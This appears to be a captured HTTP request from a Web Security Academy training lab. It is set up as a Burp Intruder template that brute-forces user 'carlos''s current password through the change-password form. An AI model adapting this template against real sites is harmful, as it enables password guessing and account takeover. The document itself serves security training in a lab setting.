 1 POST /my-account/change-password HTTP/2
2 Host: 0a85009e03a2275182a32455001b009f.web-security-academy.net
3 Cookie: session=W0QAsGob42x45VSJlEWcxTak0rVRHtFH; session=QlOADxlv9ywpUz4BIIeDztjgoEgAaWMi
4 Content-Length: 86
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a85009e03a2275182a32455001b009f.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a85009e03a2275182a32455001b009f.web-security-academy.net/my-account?id=wie
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 username=carlos&current-password=§babaca§&new-password-1=aaaaaaaa&new-password-2=aaaaaaab